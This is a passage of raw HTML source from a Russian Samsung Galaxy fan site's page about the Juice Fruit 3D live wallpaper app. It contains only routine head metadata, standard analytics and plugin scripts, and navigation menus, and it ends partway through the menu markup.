

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/juice-fruit-3d-live-wallpaper/
body_size: 25184
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Скачать живые обои Juice Fruit 3D Live Wallpaper бесплатно для Android</title><meta name="description" content="Обзор летних обоев для Samsung Galaxy с сочными дольками ярких фруктов и ягод." /><link rel="canonical" href="https://samsung-galaxy.mobi/juice-fruit-3d-live-wallpaper/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Скачать живые обои Juice Fruit 3D Live Wallpaper бесплатно для Android" /><meta property="og:description" content="Обзор летних обоев для Samsung Galaxy с сочными дольками ярких фруктов и ягод." /><meta property="og:url" content="https://samsung-galaxy.mobi/juice-fruit-3d-live-wallpaper/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2014-07-23T01:42:27+00:00" /><meta property="article:modified_time" content="2016-07-19T11:49:33+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-44.png" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="1920" /><meta property="og:image:type" content="image/png" /><meta name="author" content="hosrow89" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="hosrow89" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/juice-fruit-3d-live-wallpaper/","url":"https://samsung-galaxy.mobi/juice-fruit-3d-live-wallpaper/","name":"Скачать живые обои Juice Fruit 3D Live Wallpaper бесплатно для Android","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/juice-fruit-3d-live-wallpaper/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/juice-fruit-3d-live-wallpaper/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-44.png","datePublished":"2014-07-23T01:42:27+00:00","dateModified":"2016-07-19T11:49:33+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/5c9fda00e9487680f35787444df13b77"},"description":"Обзор летних обоев для Samsung Galaxy с сочными дольками ярких фруктов и ягод.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/juice-fruit-3d-live-wallpaper/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/juice-fruit-3d-live-wallpaper/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/juice-fruit-3d-live-wallpaper/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-44.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-44.png","width":1080,"height":1920,"caption":"Фон - Juice Fruit 3D Live Wallpaper бесплатно для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/juice-fruit-3d-live-wallpaper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Juice Fruit 3D Live Wallpaper &#8212; сочные ягоды и фрукты"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/5c9fda00e9487680f35787444df13b77","name":"hosrow89","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0c77cb160d298bec2de7f34339bee55?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0c77cb160d298bec2de7f34339bee55?s=96&d=mm&r=g","caption":"hosrow89"},"url":"https://samsung-galaxy.mobi/author/hosrow89/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Juice Fruit 3D Live Wallpaper &#8212; сочные ягоды и фрукты&raquo;" href="https://samsung-galaxy.mobi/juice-fruit-3d-live-wallpaper/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"c199cae591","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/35775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=35775' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" 